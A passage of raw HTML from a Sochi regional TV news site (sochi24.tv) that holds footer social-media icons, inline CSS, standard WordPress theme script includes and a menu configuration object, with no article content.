3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"e725ac218b","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 